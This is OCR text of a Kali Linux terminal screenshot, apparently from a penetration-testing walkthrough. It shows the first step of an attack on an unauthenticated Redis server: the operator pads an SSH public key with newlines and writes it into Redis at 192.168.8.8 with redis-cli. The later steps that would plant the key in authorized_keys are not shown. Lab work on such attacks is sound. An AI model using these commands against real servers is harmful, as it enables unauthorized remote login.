 KALI LIN
(kali💋kali)-[~]
$ (echo -e "\n\n"; cat /home/kali/.ssh/id_rsa.pub; echo -e "\n\n") > my.txt
"the quieter you become, the more you are
(kali💋kali)-[~]
$ ls
Desktop  Documents  Downloads  Music  my.txt  nuclei-templates  Pictures  Public
(kali💋kali)-[~]
$ cat my.txt | redis-cli -h 192.168.8.8 -x set hello
OK
(kali💋kali)-[~]
$